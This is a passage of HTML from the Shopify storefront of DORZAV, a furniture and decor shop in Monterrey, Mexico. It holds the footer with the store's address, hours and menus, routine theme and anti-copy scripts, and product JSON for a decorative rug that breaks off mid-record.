                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7179634114712,"title":"Tapete Decorativo Cirali T2080","handle":"tapete-decorativo-cirali-t2080","description":"\u003cdiv class=\"et-pro-summary-top\"\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Cirali\u003c\/li\u003e\n\u003cli\u003eMaterial: 100% poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Gris Oro\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"et-pro-summary-content\"\u003e\n\u003cform class=\"variations_form cart wvs-loaded\" action=\"https:\/\/tapeteslavin.com\/producto\/tapete-decorativo-cirali-t2078\/\" method=\"post\" enctype=\"multipart\/form-data\" data-product_id=\"4444\" data-product_variations='[{\"attributes\":{\"attribute_pa_medida\":\"60-x-90-cm\"},\"availability_html\":\"\u0026lt;p class=\\\"stock in-stock\\\"\u0026gt;25 disponibles (puede reservarse)\u0026lt;\\\/p\u0026gt;\\n\",\"backorders_allowed\":true,\"dimensions\":{\"length\":\"60\",\"width\":\"14\",\"height\":\"14\"},\"dimensions_html\":\"60 \u0026amp;times; 14 \u0026amp;times; 14 cm\",\"display_price\":1,\"display_regular_price\":1,\"image\":{\"title\":\"alfombra_tapete_decorativo_CIRALI_t2078 (3)\",\"caption\":\"\",\"url\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg\",\"alt\":\"alfombra_tapete_decorativo_CIRALI_t2078\",\"src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg\",\"srcset\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg 900w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-300x300.jpg 300w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg 150w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-768x768.jpg 768w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg 600w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-100x100.jpg 100w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg 1000w\",\"sizes\":\"(max-width: 900px) 100vw, 900px\",\"full_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg\",\"full_src_w\":1000,\"full_src_h\":1000,\"gallery_thumbnail_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg\",\"thumb_src_w\":600,\"thumb_src_h\":600,\"src_w\":900,\"src_h\":900},\"image_id\":4449,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\",\"sku\":\"6945\",\"variation_description\":\"\",\"variation_id\":4445,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"1\",\"weight_html\":\"1 kg\"}]' style=\"box-sizing: border-box; -webkit-font-smoothing: antialiased; text-rendering: optimizelegibility; margin: 0px;\" wtx-context=\"7374ED15-5F3D-4648-80AF-3C5BD07E0A19\" current-image=\"\"\u003e\u003c\/form\u003e\n\u003cbr\u003e\n\u003c\/div\u003e","published_at":"2022-01-25T20:16:24-06:00","created_at":"2022-01-25T17:11:50-06:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Cirali","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":172900,"price_min":172900,"price_max":2987000,"available":true,"price_varies":true,"compare_at_price":172900,"compare_at_price_min":172900,"compare_at_price_max":2987000,"compare_at_price_varies":true,"variants":[{"id":41479765196952,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"6953","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Cirali T2080 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":172900,"weight":1000,"compare_at_price":172900,"inventory_management":"shopify","barcode":"GPO360X90","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498417987736,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"6954","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":980200,"weight":6000,"compare_at_price":980200,"inventory_management":"shopify","barcode":"GPO3160X230","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418020504,"title":"200X300CM","option1":"200X300CM","option2":null,"option3":null,"sku":"7707","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Cirali T2080 - 200X300CM","public_title":"200X300CM","options":["200X300CM"],"price":1152900,"weight":6000,"compare_at_price":1152900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418053272,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"7706","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":2030000,"weight":6000,"compare_at_price":2030000,"inventory_management":"shopify","barcode":"GPO3240X330","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418086040,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"6956","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2987000,"weight":6000,"compare_at_price":2987000,"inventory_management":"shopify","barcode":"GPO3300X400","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244","\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP2.jpg?v=1751326245","\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP3.jpg?v=1751326245","\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP4.jpg?v=1751326245","\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP5.jpg?v=1751326245"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244","options":["Size"],"media":[{"alt":null,"id":30755704012952,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244","width":1080},{"alt":null,"id":30973499277464,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP2.jpg?v=1751326245"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP2.jpg?v=1751326245","width":1080},{"alt":null,"id":30973499310232,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/w